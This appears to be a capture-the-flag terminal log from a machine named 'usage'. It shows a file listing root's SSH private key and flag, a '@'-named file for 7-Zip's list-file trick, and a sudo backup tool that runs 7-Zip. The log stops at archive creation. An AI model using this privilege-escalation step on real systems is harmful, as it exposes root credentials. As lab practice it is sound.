 xander@usage:/var/www/html$ nano miao.txt
xander@usage:/var/www/html$ cat miao.txt
/root/.ssh/id_rsa
/root/root.txt
xander@usage:/var/www/html$ touch @miao.txt
xander@usage:/var/www/html$ sudo /usr/bin/usage_management
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3): 1
7-Zip (a) [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=C.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs AMD E
C 7313P 16-Core Processor                (A00F11),ASM,AES-NI)
Scanning the drive:
2984 folders, 17977 files, 114716382 bytes (110 MiB)
Creating archive: /var/backups/project.zip